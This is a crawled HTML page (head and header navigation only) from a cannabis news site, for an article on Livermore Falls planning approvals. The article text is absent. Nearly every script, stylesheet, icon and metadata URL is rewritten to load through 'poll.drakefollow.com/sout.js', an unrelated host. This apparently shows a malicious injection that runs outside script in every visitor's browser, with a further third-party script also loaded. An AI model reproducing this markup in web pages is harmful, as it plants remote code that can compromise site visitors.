

--- FILE ---
content_type: text/html
request_url: https://www.cannabismedicalnews.com/index.php/2021/12/02/planning-board-approves-three-site-plan-applications-for-medical-marijuana-businesses-in-livermore-falls/
body_size: 20049
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]--><!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]--><!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]--><!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]--><!--[if gt IE 8]><!--><html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/xmlrpc.php">
    <title>Planning Board approves three site plan applications for medical marijuana businesses in Livermore Falls – cannabismedicalnews</title>
<meta name="robots" content="max-image-preview:large">
<meta property="og:type" content="article">
<meta property="og:title" content="Planning Board approves three site plan applications for medical marijuana businesses in Livermore Falls">
<meta property="og:site_name" content="cannabismedicalnews">
<meta property="og:description" content="LIVERMORE FALLS — The Planning Board authorised three web site plan overview functions in November for medical marijuana institutions, Chairman">
<meta property="og:url" content="https://cannabismedicalnews.com/index.php/2021/12/02/planning-board-approves-three-site-plan-applications-for-medical-marijuana-businesses-in-livermore-falls/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/ajax-loader.gif">
<meta property="og:image:height" content="32">
<meta property="og:image:width" content="32">
<meta property="article:published_time" content="2021-12-02T23:08:00+00:00">
<meta property="article:modified_time" content="2021-12-02T23:08:00+00:00">
<meta property="article:section" content="Law">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Planning Board approves three site plan applications for medical marijuana businesses in Livermore Falls">
<meta name="twitter:description" content="LIVERMORE FALLS — The Planning Board authorised three web site plan overview functions in November for medical marijuana institutions, Chairman">
<meta name="twitter:url" content="https://cannabismedicalnews.com/index.php/2021/12/02/planning-board-approves-three-site-plan-applications-for-medical-marijuana-businesses-in-livermore-falls/">
<meta name="twitter:site" content="">
<meta name="twitter:image:src" content="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/ajax-loader.gif">
<meta name="twitter:image:width" content="32">
<meta name="twitter:image:height" content="32">
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<link rel="dns-prefetch" href="//poll.drakefollow.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="alternate" type="application/rss+xml" title="cannabismedicalnews » Feed" href="https://cannabismedicalnews.com/index.php/feed/">
<link rel="alternate" type="application/rss+xml" title="cannabismedicalnews » Comments Feed" href="https://cannabismedicalnews.com/index.php/comments/feed/">
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.4"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="wp-block-library-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/css/dist/block-library/style_min_css&amp;ver=5.8.4" type="text/css" media="all">
<link rel="stylesheet" id="wp_automatic_gallery_style-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/wp-automatic/css/wp-automatic_css&amp;ver=1.0.0" type="text/css" media="all">
<link rel="stylesheet" id="js_composer_front-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/js_composer/assets/css/js_composer_min_css&amp;ver=6.6.0" type="text/css" media="all">
<link rel="stylesheet" id="jeg_customizer_font-css" href="//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%7CRoboto+Condensed%3Aregular%2C700%7CPT+Serif%3Aregular%2Citalic%2C700%2C700italic%7CAnton%3Areguler&amp;display=swap&amp;ver=1.2.5" type="text/css" media="all">
<link rel="stylesheet" id="mediaelement-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/mediaelement/mediaelementplayer-legacy_min_css&amp;ver=4.2.16" type="text/css" media="all">
<link rel="stylesheet" id="wp-mediaelement-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/mediaelement/wp-mediaelement_min_css&amp;ver=5.8.4" type="text/css" media="all">
<link rel="stylesheet" id="jnews-frontend-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/dist/frontend_min_css&amp;ver=8.0.3" type="text/css" media="all">
<link rel="stylesheet" id="jnews-style-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/style_css&amp;ver=8.0.3" type="text/css" media="all">
<link rel="stylesheet" id="jnews-darkmode-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/css/darkmode_css&amp;ver=8.0.3" type="text/css" media="all">
<link rel="stylesheet" id="jnews-scheme-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/data/import/citynews/scheme_css&amp;ver=8.0.3" type="text/css" media="all">
<link rel="stylesheet" id="jnews-social-login-style-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/jnews-social-login/assets/css/plugin_css&amp;ver=8.0.0" type="text/css" media="all">
<link rel="stylesheet" id="jnews-select-share-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/jnews-social-share/assets/css/plugin.css" type="text/css" media="all">
<link rel="stylesheet" id="jnews-weather-style-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/jnews-weather/assets/css/plugin_css&amp;ver=8.0.1" type="text/css" media="all">
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/jquery/jquery_min_js&amp;ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/jquery/jquery-migrate_min_js&amp;ver=3.3.2" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/wp-automatic/js/main-front_js&amp;ver=5.8.4" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://cannabismedicalnews.com/index.php/wp-json/">
<link rel="alternate" type="application/json" href="https://cannabismedicalnews.com/index.php/wp-json/wp/v2/posts/10922">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/wlwmanifest.xml"> 
<meta name="generator" content="WordPress 5.8.4">
<link rel="shortlink" href="https://cannabismedicalnews.com/?p=10922">
<link rel="alternate" type="application/json+oembed" href="https://cannabismedicalnews.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannabismedicalnews.com%2Findex.php%2F2021%2F12%2F02%2Fplanning-board-approves-three-site-plan-applications-for-medical-marijuana-businesses-in-livermore-falls%2F">
<link rel="alternate" type="text/xml+oembed" href="https://cannabismedicalnews.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannabismedicalnews.com%2Findex.php%2F2021%2F12%2F02%2Fplanning-board-approves-three-site-plan-applications-for-medical-marijuana-businesses-in-livermore-falls%2F&amp;format=xml">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress.">
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/#organization","url":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","#"]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/#website","url":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/04/icons8-cannabis-100-75x75.png" sizes="32x32">
<link rel="icon" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/04/icons8-cannabis-100.png" sizes="192x192">
<link rel="apple-touch-icon" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/04/icons8-cannabis-100.png">
<meta name="msapplication-TileImage" content="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/04/icons8-cannabis-100.png">
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #f0f1f2; } body { --j-body-color : #666666; --j-accent-color : #000000; --j-heading-color : #000000; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #666666; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum, .jeg_mobile_menu_style_5 > li > a:hover, .jeg_mobile_menu_style_5 > li.sfHover > a, .jeg_mobile_menu_style_5 > li.current-menu-item > a, .jeg_mobile_menu_style_5 > li.current-menu-ancestor > a { color : #000000; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,div.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #000000; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #000000; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1 > li.current-menu-item a, .jeg_mobile_menu_style_1 > li.current-menu-ancestor a, .jeg_mobile_menu_style_2 > li.current-menu-item::after, .jeg_mobile_menu_style_2 > li.current-menu-ancestor::after, .jeg_mobile_menu_style_3 > li.current-menu-item::before, .jeg_mobile_menu_style_3 > li.current-menu-ancestor::before { border-bottom-color : #000000; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .jeg_midbar { height : 90px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #000000; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : #000000; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #000000; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #000000; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jeg_nav_item.jeg_logo .site-title a { font-family: Anton,Helvetica,Arial,sans-serif; } .jeg_nav_item.jeg_mobile_logo .site-title a { font-family: Anton,Helvetica,Arial,sans-serif;font-size: 23px;  } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #ffffff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #000000; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #666666; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #333333; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : #222222; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "PT Serif",Helvetica,Arial,sans-serif; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1380px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1380px; }  } </style>
<style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script src="https://js.marketmywebsite.com/flickd.js"></script><link rel="stylesheet" href="https://js.marketmywebsite.com/flickd.css">
</head>
<body class="post-template-default single single-post postid-10922 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_1 jnews jnews_boxed_container jnews_boxed_container_shadow jsc_normal wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class="ads-wrapper  "></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_top_date">
    Wednesday, November 30, 2022</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/jegtheme/" target="_blank" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target="_blank" class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="#" target="_blank" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="#" target="_blank" class="jeg_rss"><i class="fa fa-rss"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div>
<!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://cannabismedicalnews.com/" style="padding: 0px 0px 0px 0px;">
	    	    Cannabis Medical News	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div>
<div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_nav_icon">
    <a href="#" class="toggle_btn jeg_mobile_toggle">
    	<span></span><span></span><span></span>
    </a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate">
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-107 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/">Home</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/medical/">Medical</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/cbd/">CBD</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/growing/">Growing</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/business/">Business</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/research/">Research</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-140 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/law/">Law</a></li>
<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/culture/">Culture</a></li>
</ul></div>
</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_separator separator1"></div>
<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://cannabismedicalnews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>
</div>                    </div>
                </div>

                        </div>
    </div>
</div>
